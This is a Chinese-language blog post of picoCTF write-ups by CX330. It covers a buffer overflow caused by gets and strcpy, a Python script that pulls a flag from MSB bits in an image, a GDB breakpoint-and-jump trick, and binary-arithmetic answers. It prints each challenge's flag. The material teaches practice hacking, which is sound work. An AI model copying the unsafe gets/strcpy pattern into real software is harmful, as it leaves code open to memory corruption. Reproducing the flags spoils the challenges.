
FILE *f = fopen("flag.txt", "r");
if (f == NULL)
{
printf("%s %s", "Please create 'flag.txt' in this directory with your",
"own debugging flag.\n");
exit(0);
}


fgets(flag, FLAGSIZE_MAX, f);
signal(SIGSEGV, sigsegv_handler); // Set up signal handler 當運行時出現Signal: SIGSEGV (Segmentation fault)時會調用sigsegv_handler函數

gid_t gid = getegid();
setresgid(gid, gid, gid);

printf("Input: ");
fflush(stdout);
char buf1[100];
gets(buf1);
vuln(buf1);
printf("The program will exit now\n");
return 0;
}

分析代碼

  1. Winning condition 是要觸發 Segmentation fault。
  2. vuln函式裡面的buf2宣告為 16 個字元的大小,也就是 16 個 Bytes。
  3. gets輸入的內容超過 16 個 Bytes 的時候,觸發錯誤。

這邊我們可以再來看一下除了gets以外的危險函式,也就是strcpy。(Buffer Overflow example - strcpy

man 手冊裡面也寫了,程式設計師要負起責任,指派一個足夠大的空間給 strcpy 的 dst(Destination)。

Manual page for strcpy

BOF 攻擊

所以我們知道,在這裡只要輸入很長的字串,就會造成strcpy出錯,並得到 flag,那就來試試看吧!

Flag
Flag

1
picoCTF{ov3rfl0ws_ar3nt_that_bad_9f2364bc}

buffer overflow 1

老樣子,一個 ELF 檔案,一個源碼。

Forensics

MSB

看這個題目名稱,然後又出現在 Forensics,應該是跟隱寫術有關了。如果你還不知道 LSB 和 MSB 都是個啥,可以先去看看 Cryptography Notes 密碼學任督二脈 ,裡面有解釋了甚麼是 LSB 和 MSB。

題目的題幹說,This image passes LSB statistical analysis。那相反的,它其實就是在暗示 flag 可能藏在 RGB 像素值的 MSB 中,所以就來提取它每個像素中的的 MSB 吧。這邊用到了 Python 中的 Pillow 這個庫,如果覺得太麻煩,也可以直接用這個現成的工具 Stegsolve

Exploit 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
from PIL import Image
import re


def extract_msb(image_path):
image = Image.open(image_path)
pixels = image.load()

# 獲取圖片尺寸
width, height = image.size

# 初始化儲存提取自MSB的字串
msb_data = ""

# 提取每個像素的MSB
for y in range(height):
for x in range(width):
r, g, b = pixels[x, y]
# AND運算只保留了r, g, b的最高位,後面清零,再右移7位
msb_data += str((r & 0b10000000) >> 7)
msb_data += str((g & 0b10000000) >> 7)
msb_data += str((b & 0b10000000) >> 7)

# 將提取的MSB每8個位元轉換成字元
hidden_text = ""
for i in range(0, len(msb_data), 8):
byte = msb_data[i : i + 8]
if len(byte) == 8:
hidden_text += chr(int(byte, 2))

return hidden_text


def find_pico_ctf(data):
pattern = r"picoCTF\{.*?\}"
matches = re.findall(pattern, data)

if matches:
for match in matches:
print(f"Found: {match}")
else:
print("No matches found")


if __name__ == "__main__":
image_path = (
"MSB/Ninja-and-Prince-Genji-Ukiyoe-Utagawa-Kunisada.flag.png" # 替換為你的路徑
)
hidden_message = extract_msb(image_path)
find_pico_ctf(hidden_message)
1
picoCTF{15_y0ur_que57_qu1x071c_0r_h3r01c_ea7deb4c}

Reverse

GDB Test Drive

這題的話先用wget把題目這個二進制檔案抓下來。

Wget
Wget

然後後面的步驟基本上就照著題目給的指令一步一步來就可以了。

Instructions
Instructions

這邊來稍微解釋一下每個指令的意義,他到底是做了哪些事情呢?

  • chmod +x gdbme
    • 修改 gdbme 檔案的權限,新增執行權限(x)
  • gdb gdbme
    • 使用 gdb(GNU Debugger)打開 gdbme 這個可執行檔案。
  • layout asm
    • 啟用組合語言(Assembly, ASM)視圖
  • break *(main+99)
    • 在 main 函數開始偏移 99 的位元組的地方設置斷點(Breakpoint)。
  • jump *(main+104)
    • 跳到 main 函數開始偏移 104 位元組的地方繼續執行。

至於這邊為甚麼要在 main+99 的地方設定斷點,是因為這裡他調用了一個函式叫做sleep,所以當我們直接執行 gdbme 的時候會進入到sleep的狀態,讓我們以為這個程式沒有做任何事。

Sleep function
Sleep function

所以在這邊我們才要把斷點設在 main+99,讓他執行到這邊的時候暫停一下,然後我們直接使用 jump 叫到下面一個地方,也就是 main+104 繼續執行。

Flag
Flag

這樣就得到 flag 啦。

1
picoCTF{d3bugg3r_dr1v3_72bd8355}

Misc (General Skills)

binhexa

這題比較簡單,就是一些基礎的 Binary operations 和最後把 bin 轉為 hexadecimal 就行了,它主要有六題的邏輯運算和一題 bin to hexadecimal。我是直接使用 picoCTF 提供的 Webshell 進行 nc 連接,然後用這個線上工具 運算。題目如下。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
Binary Number 1: 00101010
Binary Number 2: 00101011

Question 1/6:
Operation 1: '&'
Perform the operation on Binary Number 1&2.
Enter the binary result: 00101010
Correct!

Question 2/6:
Operation 2: '*'
Perform the operation on Binary Number 1&2.
Enter the binary result: 11100001110
Correct!

Question 3/6:
Operation 3: '<<'
Perform a left shift of Binary Number 1 by 1 bits.
Enter the binary result: 1010100
Correct!

Question 4/6:
Operation 4: '+'
Perform the operation on Binary Number 1&2.
Enter the binary result: 1010101
Correct!

Question 5/6:
Operation 5: '|'
Perform the operation on Binary Number 1&2.
Enter the binary result: 00101011
Correct!

Question 6/6:
Operation 6: '>>'
Perform a right shift of Binary Number 2 by 1 bits.
Enter the binary result: 10101
Correct!

Enter the results of the last operation in hexadecimal: 15

Correct answer!
The flag is: picoCTF{b1tw^3se_0p3eR@tI0n_su33essFuL_d6f8047e}

這樣就得到 flag 啦!Easy peasy。

  • Title: All-in-One PicoCTF Writeups
  • Author: CX330
  • Created at : 2024-06-01 10:27:03
  • Updated at : 2024-10-18 04:32:43
  • Link: https://en.cx330.tw/CyberSec/PicoCTF/All-in-One PicoCTF-Writeups/
  • License: This work is licensed under CC BY-NC-SA 4.0.
Comments